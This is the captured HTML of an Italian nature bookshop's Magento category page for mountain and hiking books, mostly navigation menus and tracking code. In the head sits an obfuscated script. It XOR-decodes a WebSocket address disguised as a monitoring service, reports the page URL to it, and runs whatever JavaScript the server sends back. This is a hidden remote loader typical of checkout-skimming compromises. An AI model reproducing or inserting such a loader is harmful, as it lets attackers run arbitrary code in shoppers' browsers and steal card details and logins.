

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=108&limit=5
body_size: 23348
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Montagna, escursioni, sport</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"252","name":"Montagna, escursioni, sport"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-montagna-ed-escursioni-html category-montagna-ed-escursioni category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category252">
	      		  <strong>Montagna, escursioni, sport</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Montagna, escursioni, sport</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
